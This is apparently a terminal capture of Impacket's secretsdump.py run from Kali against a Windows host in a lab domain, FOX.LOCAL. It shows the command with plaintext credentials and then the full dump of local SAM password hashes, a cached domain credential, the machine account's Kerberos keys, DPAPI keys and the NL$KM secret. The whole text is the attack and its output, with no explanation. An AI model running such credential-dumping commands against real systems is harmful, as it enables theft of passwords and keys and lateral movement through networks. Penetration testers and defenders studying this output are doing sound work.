 root@kali:~# secretsdump.py fox/bwayne:Password1@192.168.16.131
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7aa470bf205a057375b01565dfe903c3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:3efc3336753cbcf734cbdbb580a4721e:::
Bruce Wayne:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
FOX.LOCAL/bwayne:$DCC2$10240#bwayne#e441560005a53da27ed5d245c7d3599b
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FOX\BATMAN$:aes256-cts-hmac-sha1-96:2eaad2f1acb646ca8f4c3ef84a6114740cf8c76b48c824fb55088944fa2e07c2
FOX\BATMAN$:aes128-cts-hmac-sha1-96:438474c21ff964e68e92201eef7a166d
FOX\BATMAN$:des-cbc-md5:cd0e61c73b4c8fc8
FOX\BATMAN$:aad3b435b51404eeaad3b435b51404ee:2859e561d2d5bf5abd0bfc145fa8d61b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7347473dbe53c3cc61af430f3750902d2ee3fc95
dpapi_userkey:0×6d76c2e1cd5c2df6ddea209d67b0a03faf724930
[*] NL$KM
0000   9F FB E0 3B 4A 3A 17 E8  0C C7 34 26 4C FF 85 6D   ...;J:....4&L..m
0010   CA AB 5F E0 5C FE 22 95  AA F8 58 FC 23 B2 DF 98   .._.\."...X.#...
0020   CE E4 C0 CD A4 2B BB B7  CC DE 23 51 A9 30 C8 7A   .....+....#Q.0.z
0030   A4 5A C4 28 6B 2E 92 17  A4 CD 42 10 AE 75 67 F7   .Z.(k.....B..ug.
NL$KM:9ffbe03b4a3a17e80cc734264cff856dcaab5fe05cfe2295aaf858fc23b2df98cee4c0cda42bbbb7ccde2351a930c87aa45ac4286b2e9217a4cd4210ae7567f7
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry